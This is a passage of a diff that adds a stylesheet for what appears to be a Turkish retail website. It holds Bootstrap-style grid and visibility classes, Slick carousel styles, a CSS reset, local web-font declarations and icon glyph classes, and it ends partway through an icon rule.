+
+.col-xs-2 {
+    width: 16.66666667%
+}
+
+.col-xs-1 {
+    width: 8.33333333%
+}
+
+.col-xs-pull-12 {
+    right: 100%
+}
+
+.col-xs-pull-11 {
+    right: 91.66666667%
+}
+
+.col-xs-pull-10 {
+    right: 83.33333333%
+}
+
+.col-xs-pull-9 {
+    right: 75%
+}
+
+.col-xs-pull-8 {
+    right: 66.66666667%
+}
+
+.col-xs-pull-7 {
+    right: 58.33333333%
+}
+
+.col-xs-pull-6 {
+    right: 50%
+}
+
+.col-xs-pull-5 {
+    right: 41.66666667%
+}
+
+.col-xs-pull-4 {
+    right: 33.33333333%
+}
+
+.col-xs-pull-3 {
+    right: 25%
+}
+
+.col-xs-pull-2 {
+    right: 16.66666667%
+}
+
+.col-xs-pull-1 {
+    right: 8.33333333%
+}
+
+.col-xs-pull-0 {
+    right: auto
+}
+
+.col-xs-push-12 {
+    left: 100%
+}
+
+.col-xs-push-11 {
+    left: 91.66666667%
+}
+
+.col-xs-push-10 {
+    left: 83.33333333%
+}
+
+.col-xs-push-9 {
+    left: 75%
+}
+
+.col-xs-push-8 {
+    left: 66.66666667%
+}
+
+.col-xs-push-7 {
+    left: 58.33333333%
+}
+
+.col-xs-push-6 {
+    left: 50%
+}
+
+.col-xs-push-5 {
+    left: 41.66666667%
+}
+
+.col-xs-push-4 {
+    left: 33.33333333%
+}
+
+.col-xs-push-3 {
+    left: 25%
+}
+
+.col-xs-push-2 {
+    left: 16.66666667%
+}
+
+.col-xs-push-1 {
+    left: 8.33333333%
+}
+
+.col-xs-push-0 {
+    left: auto
+}
+
+.col-xs-offset-12 {
+    margin-left: 100%
+}
+
+.col-xs-offset-11 {
+    margin-left: 91.66666667%
+}
+
+.col-xs-offset-10 {
+    margin-left: 83.33333333%
+}
+
+.col-xs-offset-9 {
+    margin-left: 75%
+}
+
+.col-xs-offset-8 {
+    margin-left: 66.66666667%
+}
+
+.col-xs-offset-7 {
+    margin-left: 58.33333333%
+}
+
+.col-xs-offset-6 {
+    margin-left: 50%
+}
+
+.col-xs-offset-5 {
+    margin-left: 41.66666667%
+}
+
+.col-xs-offset-4 {
+    margin-left: 33.33333333%
+}
+
+.col-xs-offset-3 {
+    margin-left: 25%
+}
+
+.col-xs-offset-2 {
+    margin-left: 16.66666667%
+}
+
+.col-xs-offset-1 {
+    margin-left: 8.33333333%
+}
+
+.col-xs-offset-0 {
+    margin-left: 0
+}
+
+@media (min-width: 768px) {
+    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
+        float: left
+    }
+
+    .col-sm-12 {
+        width: 100%
+    }
+
+    .col-sm-11 {
+        width: 91.66666667%
+    }
+
+    .col-sm-10 {
+        width: 83.33333333%
+    }
+
+    .col-sm-9 {
+        width: 75%
+    }
+
+    .col-sm-8 {
+        width: 66.66666667%
+    }
+
+    .col-sm-7 {
+        width: 58.33333333%
+    }
+
+    .col-sm-6 {
+        width: 50%
+    }
+
+    .col-sm-5 {
+        width: 41.66666667%
+    }
+
+    .col-sm-4 {
+        width: 33.33333333%
+    }
+
+    .col-sm-3 {
+        width: 25%
+    }
+
+    .col-sm-2 {
+        width: 16.66666667%
+    }
+
+    .col-sm-1 {
+        width: 8.33333333%
+    }
+
+    .col-sm-pull-12 {
+        right: 100%
+    }
+
+    .col-sm-pull-11 {
+        right: 91.66666667%
+    }
+
+    .col-sm-pull-10 {
+        right: 83.33333333%
+    }
+
+    .col-sm-pull-9 {
+        right: 75%
+    }
+
+    .col-sm-pull-8 {
+        right: 66.66666667%
+    }
+
+    .col-sm-pull-7 {
+        right: 58.33333333%
+    }
+
+    .col-sm-pull-6 {
+        right: 50%
+    }
+
+    .col-sm-pull-5 {
+        right: 41.66666667%
+    }
+
+    .col-sm-pull-4 {
+        right: 33.33333333%
+    }
+
+    .col-sm-pull-3 {
+        right: 25%
+    }
+
+    .col-sm-pull-2 {
+        right: 16.66666667%
+    }
+
+    .col-sm-pull-1 {
+        right: 8.33333333%
+    }
+
+    .col-sm-pull-0 {
+        right: auto
+    }
+
+    .col-sm-push-12 {
+        left: 100%
+    }
+
+    .col-sm-push-11 {
+        left: 91.66666667%
+    }
+
+    .col-sm-push-10 {
+        left: 83.33333333%
+    }
+
+    .col-sm-push-9 {
+        left: 75%
+    }
+
+    .col-sm-push-8 {
+        left: 66.66666667%
+    }
+
+    .col-sm-push-7 {
+        left: 58.33333333%
+    }
+
+    .col-sm-push-6 {
+        left: 50%
+    }
+
+    .col-sm-push-5 {
+        left: 41.66666667%
+    }
+
+    .col-sm-push-4 {
+        left: 33.33333333%
+    }
+
+    .col-sm-push-3 {
+        left: 25%
+    }
+
+    .col-sm-push-2 {
+        left: 16.66666667%
+    }
+
+    .col-sm-push-1 {
+        left: 8.33333333%
+    }
+
+    .col-sm-push-0 {
+        left: auto
+    }
+
+    .col-sm-offset-12 {
+        margin-left: 100%
+    }
+
+    .col-sm-offset-11 {
+        margin-left: 91.66666667%
+    }
+
+    .col-sm-offset-10 {
+        margin-left: 83.33333333%
+    }
+
+    .col-sm-offset-9 {
+        margin-left: 75%
+    }
+
+    .col-sm-offset-8 {
+        margin-left: 66.66666667%
+    }
+
+    .col-sm-offset-7 {
+        margin-left: 58.33333333%
+    }
+
+    .col-sm-offset-6 {
+        margin-left: 50%
+    }
+
+    .col-sm-offset-5 {
+        margin-left: 41.66666667%
+    }
+
+    .col-sm-offset-4 {
+        margin-left: 33.33333333%
+    }
+
+    .col-sm-offset-3 {
+        margin-left: 25%
+    }
+
+    .col-sm-offset-2 {
+        margin-left: 16.66666667%
+    }
+
+    .col-sm-offset-1 {
+        margin-left: 8.33333333%
+    }
+
+    .col-sm-offset-0 {
+        margin-left: 0
+    }
+}
+
+@media (min-width: 992px) {
+    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
+        float: left
+    }
+
+    .col-md-12 {
+        width: 100%
+    }
+
+    .col-md-11 {
+        width: 91.66666667%
+    }
+
+    .col-md-10 {
+        width: 83.33333333%
+    }
+
+    .col-md-9 {
+        width: 75%
+    }
+
+    .col-md-8 {
+        width: 66.66666667%
+    }
+
+    .col-md-7 {
+        width: 58.33333333%
+    }
+
+    .col-md-6 {
+        width: 50%
+    }
+
+    .col-md-5 {
+        width: 41.66666667%
+    }
+
+    .col-md-4 {
+        width: 33.33333333%
+    }
+
+    .col-md-3 {
+        width: 25%
+    }
+
+    .col-md-2 {
+        width: 16.66666667%
+    }
+
+    .col-md-1 {
+        width: 8.33333333%
+    }
+
+    .col-md-pull-12 {
+        right: 100%
+    }
+
+    .col-md-pull-11 {
+        right: 91.66666667%
+    }
+
+    .col-md-pull-10 {
+        right: 83.33333333%
+    }
+
+    .col-md-pull-9 {
+        right: 75%
+    }
+
+    .col-md-pull-8 {
+        right: 66.66666667%
+    }
+
+    .col-md-pull-7 {
+        right: 58.33333333%
+    }
+
+    .col-md-pull-6 {
+        right: 50%
+    }
+
+    .col-md-pull-5 {
+        right: 41.66666667%
+    }
+
+    .col-md-pull-4 {
+        right: 33.33333333%
+    }
+
+    .col-md-pull-3 {
+        right: 25%
+    }
+
+    .col-md-pull-2 {
+        right: 16.66666667%
+    }
+
+    .col-md-pull-1 {
+        right: 8.33333333%
+    }
+
+    .col-md-pull-0 {
+        right: auto
+    }
+
+    .col-md-push-12 {
+        left: 100%
+    }
+
+    .col-md-push-11 {
+        left: 91.66666667%
+    }
+
+    .col-md-push-10 {
+        left: 83.33333333%
+    }
+
+    .col-md-push-9 {
+        left: 75%
+    }
+
+    .col-md-push-8 {
+        left: 66.66666667%
+    }
+
+    .col-md-push-7 {
+        left: 58.33333333%
+    }
+
+    .col-md-push-6 {
+        left: 50%
+    }
+
+    .col-md-push-5 {
+        left: 41.66666667%
+    }
+
+    .col-md-push-4 {
+        left: 33.33333333%
+    }
+
+    .col-md-push-3 {
+        left: 25%
+    }
+
+    .col-md-push-2 {
+        left: 16.66666667%
+    }
+
+    .col-md-push-1 {
+        left: 8.33333333%
+    }
+
+    .col-md-push-0 {
+        left: auto
+    }
+
+    .col-md-offset-12 {
+        margin-left: 100%
+    }
+
+    .col-md-offset-11 {
+        margin-left: 91.66666667%
+    }
+
+    .col-md-offset-10 {
+        margin-left: 83.33333333%
+    }
+
+    .col-md-offset-9 {
+        margin-left: 75%
+    }
+
+    .col-md-offset-8 {
+        margin-left: 66.66666667%
+    }
+
+    .col-md-offset-7 {
+        margin-left: 58.33333333%
+    }
+
+    .col-md-offset-6 {
+        margin-left: 50%
+    }
+
+    .col-md-offset-5 {
+        margin-left: 41.66666667%
+    }
+
+    .col-md-offset-4 {
+        margin-left: 33.33333333%
+    }
+
+    .col-md-offset-3 {
+        margin-left: 25%
+    }
+
+    .col-md-offset-2 {
+        margin-left: 16.66666667%
+    }
+
+    .col-md-offset-1 {
+        margin-left: 8.33333333%
+    }
+
+    .col-md-offset-0 {
+        margin-left: 0
+    }
+}
+
+@media (min-width: 1200px) {
+    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
+        float: left
+    }
+
+    .col-lg-12 {
+        width: 100%
+    }
+
+    .col-lg-11 {
+        width: 91.66666667%
+    }
+
+    .col-lg-10 {
+        width: 83.33333333%
+    }
+
+    .col-lg-9 {
+        width: 75%
+    }
+
+    .col-lg-8 {
+        width: 66.66666667%
+    }
+
+    .col-lg-7 {
+        width: 58.33333333%
+    }
+
+    .col-lg-6 {
+        width: 50%
+    }
+
+    .col-lg-5 {
+        width: 41.66666667%
+    }
+
+    .col-lg-4 {
+        width: 33.33333333%
+    }
+
+    .col-lg-3 {
+        width: 25%
+    }
+
+    .col-lg-2 {
+        width: 16.66666667%
+    }
+
+    .col-lg-1 {
+        width: 8.33333333%
+    }
+
+    .col-lg-pull-12 {
+        right: 100%
+    }
+
+    .col-lg-pull-11 {
+        right: 91.66666667%
+    }
+
+    .col-lg-pull-10 {
+        right: 83.33333333%
+    }
+
+    .col-lg-pull-9 {
+        right: 75%
+    }
+
+    .col-lg-pull-8 {
+        right: 66.66666667%
+    }
+
+    .col-lg-pull-7 {
+        right: 58.33333333%
+    }
+
+    .col-lg-pull-6 {
+        right: 50%
+    }
+
+    .col-lg-pull-5 {
+        right: 41.66666667%
+    }
+
+    .col-lg-pull-4 {
+        right: 33.33333333%
+    }
+
+    .col-lg-pull-3 {
+        right: 25%
+    }
+
+    .col-lg-pull-2 {
+        right: 16.66666667%
+    }
+
+    .col-lg-pull-1 {
+        right: 8.33333333%
+    }
+
+    .col-lg-pull-0 {
+        right: auto
+    }
+
+    .col-lg-push-12 {
+        left: 100%
+    }
+
+    .col-lg-push-11 {
+        left: 91.66666667%
+    }
+
+    .col-lg-push-10 {
+        left: 83.33333333%
+    }
+
+    .col-lg-push-9 {
+        left: 75%
+    }
+
+    .col-lg-push-8 {
+        left: 66.66666667%
+    }
+
+    .col-lg-push-7 {
+        left: 58.33333333%
+    }
+
+    .col-lg-push-6 {
+        left: 50%
+    }
+
+    .col-lg-push-5 {
+        left: 41.66666667%
+    }
+
+    .col-lg-push-4 {
+        left: 33.33333333%
+    }
+
+    .col-lg-push-3 {
+        left: 25%
+    }
+
+    .col-lg-push-2 {
+        left: 16.66666667%
+    }
+
+    .col-lg-push-1 {
+        left: 8.33333333%
+    }
+
+    .col-lg-push-0 {
+        left: auto
+    }
+
+    .col-lg-offset-12 {
+        margin-left: 100%
+    }
+
+    .col-lg-offset-11 {
+        margin-left: 91.66666667%
+    }
+
+    .col-lg-offset-10 {
+        margin-left: 83.33333333%
+    }
+
+    .col-lg-offset-9 {
+        margin-left: 75%
+    }
+
+    .col-lg-offset-8 {
+        margin-left: 66.66666667%
+    }
+
+    .col-lg-offset-7 {
+        margin-left: 58.33333333%
+    }
+
+    .col-lg-offset-6 {
+        margin-left: 50%
+    }
+
+    .col-lg-offset-5 {
+        margin-left: 41.66666667%
+    }
+
+    .col-lg-offset-4 {
+        margin-left: 33.33333333%
+    }
+
+    .col-lg-offset-3 {
+        margin-left: 25%
+    }
+
+    .col-lg-offset-2 {
+        margin-left: 16.66666667%
+    }
+
+    .col-lg-offset-1 {
+        margin-left: 8.33333333%
+    }
+
+    .col-lg-offset-0 {
+        margin-left: 0
+    }
+}
+
+.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after {
+    content: " ";
+    display: table
+}
+
+.clearfix:after, .container:after, .container-fluid:after, .row:after {
+    clear: both
+}
+
+.center-block {
+    display: block;
+    margin-left: auto;
+    margin-right: auto
+}
+
+.pull-right {
+    float: right !important
+}
+
+.pull-left {
+    float: left !important
+}
+
+.hide {
+    display: none !important
+}
+
+.show {
+    display: block !important
+}
+
+.invisible {
+    visibility: hidden
+}
+
+.text-hide {
+    font: 0/0 a;
+    color: transparent;
+    text-shadow: none;
+    background-color: transparent;
+    border: 0
+}
+
+.hidden {
+    display: none !important
+}
+
+.affix {
+    position: fixed
+}
+
+@-ms-viewport {
+    width: device-width
+}
+
+.visible-xs, .visible-sm, .visible-md, .visible-lg {
+    display: none !important
+}
+
+.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
+    display: none !important
+}
+
+@media (max-width: 767px) {
+    .visible-xs {
+        display: block !important
+    }
+
+    table.visible-xs {
+        display: table !important
+    }
+
+    tr.visible-xs {
+        display: table-row !important
+    }
+
+    th.visible-xs, td.visible-xs {
+        display: table-cell !important
+    }
+
+    .container, .row {
+        padding: 0;
+        margin: 0
+    }
+
+    [class*='col-'] .row {
+        margin-left: -0.7rem;
+        margin-right: -0.7rem
+    }
+}
+
+@media (max-width: 767px) {
+    .visible-xs-block {
+        display: block !important
+    }
+}
+
+@media (max-width: 767px) {
+    .visible-xs-inline {
+        display: inline !important
+    }
+}
+
+@media (max-width: 767px) {
+    .visible-xs-inline-block {
+        display: inline-block !important
+    }
+}
+
+@media (min-width: 768px) and (max-width: 991px) {
+    .visible-sm {
+        display: block !important
+    }
+
+    table.visible-sm {
+        display: table !important
+    }
+
+    tr.visible-sm {
+        display: table-row !important
+    }
+
+    th.visible-sm, td.visible-sm {
+        display: table-cell !important
+    }
+}
+
+@media (min-width: 768px) and (max-width: 991px) {
+    .visible-sm-block {
+        display: block !important
+    }
+}
+
+@media (min-width: 768px) and (max-width: 991px) {
+    .visible-sm-inline {
+        display: inline !important
+    }
+}
+
+@media (min-width: 768px) and (max-width: 991px) {
+    .visible-sm-inline-block {
+        display: inline-block !important
+    }
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+    .visible-md {
+        display: block !important
+    }
+
+    table.visible-md {
+        display: table !important
+    }
+
+    tr.visible-md {
+        display: table-row !important
+    }
+
+    th.visible-md, td.visible-md {
+        display: table-cell !important
+    }
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+    .visible-md-block {
+        display: block !important
+    }
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+    .visible-md-inline {
+        display: inline !important
+    }
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+    .visible-md-inline-block {
+        display: inline-block !important
+    }
+}
+
+@media (min-width: 1200px) {
+    .visible-lg {
+        display: block !important
+    }
+
+    table.visible-lg {
+        display: table !important
+    }
+
+    tr.visible-lg {
+        display: table-row !important
+    }
+
+    th.visible-lg, td.visible-lg {
+        display: table-cell !important
+    }
+}
+
+@media (min-width: 1200px) {
+    .visible-lg-block {
+        display: block !important
+    }
+}
+
+@media (min-width: 1200px) {
+    .visible-lg-inline {
+        display: inline !important
+    }
+}
+
+@media (min-width: 1200px) {
+    .visible-lg-inline-block {
+        display: inline-block !important
+    }
+}
+
+@media (max-width: 767px) {
+    .hidden-xs {
+        display: none !important
+    }
+}
+
+@media (min-width: 768px) and (max-width: 991px) {
+    .hidden-sm {
+        display: none !important
+    }
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+    .hidden-md {
+        display: none !important
+    }
+}
+
+@media (min-width: 1200px) {
+    .hidden-lg {
+        display: none !important
+    }
+}
+
+.visible-print {
+    display: none !important
+}
+
+@media print {
+    .visible-print {
+        display: block !important
+    }
+
+    table.visible-print {
+        display: table !important
+    }
+
+    tr.visible-print {
+        display: table-row !important
+    }
+
+    th.visible-print, td.visible-print {
+        display: table-cell !important
+    }
+}
+
+.visible-print-block {
+    display: none !important
+}
+
+@media print {
+    .visible-print-block {
+        display: block !important
+    }
+}
+
+.visible-print-inline {
+    display: none !important
+}
+
+@media print {
+    .visible-print-inline {
+        display: inline !important
+    }
+}
+
+.visible-print-inline-block {
+    display: none !important
+}
+
+@media print {
+    .visible-print-inline-block {
+        display: inline-block !important
+    }
+}
+
+@media print {
+    .hidden-print {
+        display: none !important
+    }
+}
+
+.no-gutter > [class*='col-'] {
+    padding-right: 0;
+    padding-left: 0
+}
+
+.row--gutter {
+    margin-top: 10px
+}
+
+.row--gutter-clear {
+    margin-top: -10px
+}
+
+.img-full {
+    width: 100%
+}
+
+.p-0 {
+    padding: 0 !important
+}
+
+.m-0 {
+    margin: 0 !important
+}
+
+.mt-1 {
+    margin-top: 10px !important
+}
+
+.white {
+    color: #fff !important
+}
+
+.cblack {
+    color: #4a4a4a !important
+}
+
+.d-inline-block {
+    display: inline-block !important
+}
+
+.text-black {
+    color: #000 !important
+}
+
+.d-flex {
+    display: flex !important
+}
+
+.justify-content-center {
+    justify-content: center !important
+}
+
+.justify-content-space-around {
+    justify-content: space-around !important
+}
+
+@media only screen and (max-width: 767px) {
+    .justify-content-center-sm {
+        justify-content: center !important
+    }
+
+    .d-flex-sm {
+        display: flex !important
+    }
+}
+
+.slick-slider {
+    position: relative;
+    display: block;
+    box-sizing: border-box;
+    -webkit-touch-callout: none;
+    -webkit-user-select: none;
+    -khtml-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -ms-touch-action: pan-y;
+    touch-action: pan-y;
+    -webkit-tap-highlight-color: transparent
+}
+
+.slick-list {
+    position: relative;
+    overflow: hidden;
+    display: block;
+    margin: 0;
+    padding: 0
+}
+
+.slick-list:focus {
+    outline: none
+}
+
+.slick-list.dragging {
+    cursor: pointer;
+    cursor: hand
+}
+
+.slick-slider .slick-track, .slick-slider .slick-list {
+    -webkit-transform: translate3d(0, 0, 0);
+    -moz-transform: translate3d(0, 0, 0);
+    -ms-transform: translate3d(0, 0, 0);
+    -o-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0)
+}
+
+.slick-track {
+    position: relative;
+    left: 0;
+    top: 0;
+    display: block;
+    margin-left: auto;
+    margin-right: auto
+}
+
+.slick-track:before, .slick-track:after {
+    content: "";
+    display: table
+}
+
+.slick-track:after {
+    clear: both
+}
+
+.slick-loading .slick-track {
+    visibility: hidden
+}
+
+.slick-slide {
+    float: left;
+    height: 100%;
+    min-height: 1px;
+    display: none
+}
+
+[dir="rtl"] .slick-slide {
+    float: right
+}
+
+.slick-slide img {
+    display: block
+}
+
+.slick-slide.slick-loading img {
+    display: none
+}
+
+.slick-slide.dragging img {
+    pointer-events: none
+}
+
+.slick-initialized .slick-slide {
+    display: block
+}
+
+.slick-loading .slick-slide {
+    visibility: hidden
+}
+
+.slick-vertical .slick-slide {
+    display: block;
+    height: auto;
+    border: 1px solid transparent
+}
+
+.slick-arrow.slick-hidden {
+    display: none
+}
+
+.slick-loading .slick-list {
+    background: #fff url(ajax-loader.gif) center center no-repeat
+}
+
+.slick-prev, .slick-next {
+    position: absolute;
+    display: block;
+    height: 20px;
+    width: 20px;
+    line-height: 0;
+    font-size: 0;
+    cursor: pointer;
+    background: transparent;
+    color: transparent;
+    top: 50%;
+    -webkit-transform: translate(0, -50%);
+    -ms-transform: translate(0, -50%);
+    transform: translate(0, -50%);
+    padding: 0;
+    border: none;
+    outline: none
+}
+
+.slick-prev:hover, .slick-next:hover, .slick-prev:focus, .slick-next:focus {
+    outline: none;
+    background: transparent;
+    color: transparent
+}
+
+.slick-prev:hover:before, .slick-next:hover:before, .slick-prev:focus:before, .slick-next:focus:before {
+    opacity: 1
+}
+
+.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {
+    opacity: .25
+}
+
+.slick-prev:before, .slick-next:before {
+    font-family: "slick";
+    font-size: 20px;
+    line-height: 1;
+    color: white;
+    opacity: .75;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale
+}
+
+@font-face {
+    font-family: 'slick';
+    font-weight: normal;
+    font-style: normal;
+    src: url(slick.eot);
+    src: url(slick.eot?#iefix) format('embedded-opentype'), url(slick.woff) format('woff'), url(slick.ttf) format('truetype'), url(slick.svg#slick) format('svg')
+}
+
+.slick-prev {
+    left: -25px
+}
+
+[dir="rtl"] .slick-prev {
+    left: auto;
+    right: -25px
+}
+
+.slick-prev:before {
+    content: "\2190"
+}
+
+[dir="rtl"] .slick-prev:before {
+    content: "\2192"
+}
+
+.slick-next {
+    right: -25px
+}
+
+[dir="rtl"] .slick-next {
+    left: -25px;
+    right: auto
+}
+
+.slick-next:before {
+    content: "\2192"
+}
+
+[dir="rtl"] .slick-next:before {
+    content: "\2190"
+}
+
+.slick-dotted .slick-slider {
+    margin-bottom: 30px
+}
+
+.slick-dots {
+    position: absolute;
+    bottom: -25px;
+    list-style: none;
+    display: block;
+    text-align: center;
+    padding: 0;
+    margin: 0;
+    width: 100%
+}
+
+.slick-dots li {
+    position: relative;
+    display: inline-block;
+    height: 20px;
+    width: 20px;
+    margin: 0 5px;
+    padding: 0;
+    cursor: pointer
+}
+
+.slick-dots li button {
+    border: 0;
+    background: transparent;
+    display: block;
+    height: 20px;
+    width: 20px;
+    outline: none;
+    line-height: 0;
+    font-size: 0;
+    color: transparent;
+    padding: 5px;
+    cursor: pointer
+}
+
+.slick-dots li button:hover, .slick-dots li button:focus {
+    outline: none
+}
+
+.slick-dots li button:hover:before, .slick-dots li button:focus:before {
+    opacity: 1
+}
+
+.slick-dots li button:before {
+    position: absolute;
+    top: 0;
+    left: 0;
+    content: "\2022";
+    width: 20px;
+    height: 20px;
+    font-family: "slick";
+    font-size: 6px;
+    line-height: 20px;
+    text-align: center;
+    color: black;
+    opacity: .25;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale
+}
+
+.slick-dots li.slick-active button:before {
+    color: black;
+    opacity: .75
+}
+
+html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
+    margin: 0;
+    padding: 0;
+    border: 0;
+    font-size: 100%;
+    font: inherit;
+    vertical-align: baseline
+}
+
+article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
+    display: block
+}
+
+blockquote, q {
+    quotes: none
+}
+
+blockquote:before, blockquote:after, q:before, q:after {
+    content: '';
+    content: none
+}
+
+blockquote footer:before, blockquote footer:after {
+    display: none
+}
+
+body * {
+    -webkit-text-size-adjust: none
+}
+
+.clear {
+    clear: both;
+    overflow: hidden;
+    height: 0;
+    font-size: 0;
+    display: block
+}
+
+input:focus, select:focus, textarea:focus, button:focus {
+    outline: none
+}
+
+input, textarea, select {
+    border-radius: 0
+}
+
+a, a:link, a:visited, a:active, a:hover {
+    cursor: pointer;
+    outline: none
+}
+
+ul {
+    list-style: none
+}
+
+body {
+    font-family: 'Raleway', sans-serif;
+    font-weight: 400;
+    font-size: 14px;
+    line-height: 1
+}
+
+h1 {
+    margin: 0
+}
+
+button {
+    border: 0
+}
+
+@font-face {
+    font-family: 'Trade Gothic Bold';
+    src: url(a101_tradegothic-bold-webfont.woff2) format('woff2'), url(a101_tradegothic-bold-webfont.woff) format('woff'), url(a101_tradegothic-bold-webfont.svg#trade_gothic_condensed_boldBd) format('svg');
+    font-weight: normal;
+    font-style: normal
+}
+
+@font-face {
+    font-family: 'Panton';
+    src: url(panton-blackcaps-webfont.woff2) format('woff2'), url(panton-blackcaps-webfont.woff) format('woff'), url(panton-blackcaps-webfont.svg#pantonblack_caps) format('svg');
+    font-weight: 900;
+    font-style: normal
+}
+
+@font-face {
+    font-family: 'Panton';
+    src: url(panton-bold-webfont.woff2) format('woff2'), url(panton-bold-webfont.woff) format('woff'), url(panton-bold-webfont.svg#pantonbold) format('svg');
+    font-weight: 700;
+    font-style: normal
+}
+
+@font-face {
+    font-family: 'Panton';
+    src: url(panton-extrabold-webfont.woff2) format('woff2'), url(panton-extrabold-webfont.woff) format('woff'), url(panton-extrabold-webfont.svg#panton_extraboldregular) format('svg');
+    font-weight: 800;
+    font-style: normal
+}
+
+@font-face {
+    font-family: 'Panton';
+    src: url(panton-regular-webfont.woff2) format('woff2'), url(panton-regular-webfont.woff) format('woff'), url(panton-regular-webfont.svg#pantonregular) format('svg');
+    font-weight: normal;
+    font-style: normal
+}
+
+@font-face {
+    font-family: 'icomoon';
+    src: url(icomoon.eot);
+    src: url(icomoon.eot#iefix) format('embedded-opentype'), url(icomoon.ttf) format('truetype'), url(icomoon.woff) format('woff'), url(icomoon.svg#icomoon) format('svg');
+    font-weight: normal;
+    font-style: normal
+}
+
+[class^="icon-"], [class*=" icon-"], .icon {
+    font-family: 'icomoon' !important;
+    speak: none;
+    font-style: normal;
+    font-weight: normal;
+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale
+}
+
+.icon-contact_online:before {
+    content: "\E900"
+}
+
+.icon-contact_rental:before {
+    content: "\E901"
+}
+
+.icon-contact_phone:before {
+    content: "\E902"
+}
+
+.icon-contact_shop:before {
+    content: "\E903"
+}
+
+.icon-contact_base:before {
+    content: "\E904"
+}
+
+.icon-refresh:before {
+    content: "\E905"
+}
+
+.icon-hamburger:before {
+    content: "\E906"
+}
+
+.icon-youtube:before {
+    content: "\E907"
+}
+
+.icon-star:before {
+    content: "\E908"
+}
+
+.icon-star_full:before {
+    content: "\E909"
+}
+
+.icon-bizeulasin:before {
+    content: "\E90A"
+}
+
+.icon-sepetekle:before {
+    content: "\E90B"
+}
+
+.icon-traingle:before {
+    content: "\E90C"
+}
+
+.icon-locked:before {
+    content: "\E90D"
+}
+
+.icon-shop:before {
+    content: "\E90E"
+}
+
+.icon-discount:before {
+    content: "\E90F"
+}
+
+.icon-linkedin:before {
+    content: "\E910"
+}
+
+.icon-pinterest:before {
+    content: "\E911"
+}
+
+.icon-instagram:before {
+    content: "\E912"
+}
+
+.icon-twitter:before {
+    content: "\E913"
+}
+
+.icon-facebook:before {
+    content: "\E914"
+}
+
+.icon-question:before {
+    content: "\E915"
+}
+
+.icon-search:before {
+    content: "\E916"
+}
+
+.icon-afisler:before {
+    content: "\E917"
+}
+
+.icon-minus:before {
+    content: "\E918"
+}
+
+.icon-plus:before {
+    content: "\E919"
+}
+
+.icon-clock:before {
+    content: "\E91A"
+}
+
+.icon-online_shop:before {
+    content: "\E91B"
+}
+
+.icon-hesabim:before {
+    content: "\E91C"
+}
+
+.icon-delivery:before {
+    content: "\E91D"
+}
+
+.icon-calendar:before {
+    content: "\E91E"
+}
+
+.icon-chevron_down:before {
+    content: "\E91F"
+}
+
+.icon-chevron_up:before {
+    content: "\E920"
+}
+
+.icon-chevron_left:before {
+    content: "\E921"
+}
+
+.icon-chevron_right:before {
+    content: "\E922"
+}
+
+.icon-close:before {
+    content: "\E923"
+}
+
+.icon-arrow_left:before {
+    content: "\E924"
+}
+
+.icon-arrow_right:before {
+    content: "\E925"
+}
+
+.icon-sepet:before {
+    content: "\E926"
+}
+
+.icon-bulten:before {
+    content: "\E927"
+}
+
+.icon-check:before {
+    content: "\E928"
+}
+
+.icon-checked:before {
+    content: "\E929"
+}
+
+.icon-box:before {
+    content: "\E92A"
+}
+
+.icon-help:before {
+    content: "\E92B"
+}
+
+.icon-close_menu:before {
+    content: "\E92C"
+}
+
+.icon-chevron_menu:before {
+    content: "\E92D"
+}
+
+.icon-siparislerim_menu:before {
+    content: "\E92E"
+}
+
+.icon-double-chevron-left:before {
+    content: "\E92F"
+}
+
+.icon-double-chevron-right:before {
+    content: "\E930"
+}
+
+.icon-envelope:before {
+    content: "\E931"
+}
+
+.icon-printer:before {
+    content: "\E932"
+}
+
+.icon-share:before {
+    content: "\E933"
+}
+
+.icon-phone:before {
+    content: "\E934"
+}
+
+.icon-zoom:before {
+    content: "\E935"
+}
+
+.icon-question-basket:before {
+    content: "\E936"
+}
+
+.icon-yeni:before {
+    content: "\E937"
+}
+
+.icon-problem:before {
+    content: "\E938"
+}
+
+.icon-hediye:before {
+    content: "\E939"
+}
+
+.icon-arrow_up:before {
+    content: "\E93A"
+}
+
+.icon-arrow_down:before {
+    content: "\E93B"
+}
+
+.icon-truck:before {
+    content: "\E93C"
+}
+
+.icon-receipt:before {
+    content: "\E93D"
+}
+
+.icon-agreement:before {
+    content: "\E93E"
+}
+
+.icon-kiralik:before {
+    content: "\E93F"
+}
+
+.icon-tedarik:before {
+    content: "\E940"
+}
+
+.icon-whatsapp_round:before {
